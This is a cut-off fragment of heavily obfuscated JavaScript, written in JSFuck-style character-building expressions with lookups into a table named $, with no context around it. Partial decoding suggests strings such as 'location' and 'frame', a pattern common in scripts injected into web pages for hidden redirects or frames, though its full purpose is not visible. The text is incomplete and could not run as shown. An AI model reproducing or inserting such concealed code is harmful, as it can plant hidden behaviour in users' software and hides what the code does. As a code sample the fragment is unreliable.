
![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[33]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[33]+$[35]+$[35]+(!![]+[])[+[]]+$[3]+$[8]+([![]]+{})[+!+[]+[+[]]]+$[17]+([]+[]+[][[]])[+!+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+$[35]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[36]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[37]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+$[1]+$[22]+$[41]+([]+[]+{})[+!+[]]+$[3]+$[34]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[38]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[27]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[31]+(!![]+[])[!+[]+!+[]+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+$[17]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+$[9]+$[39]+$[27]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[27]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[34]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[36]+$[9]+$[43]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+$[9]+$[11]+$[39]+$[9]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[33]+$[34]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[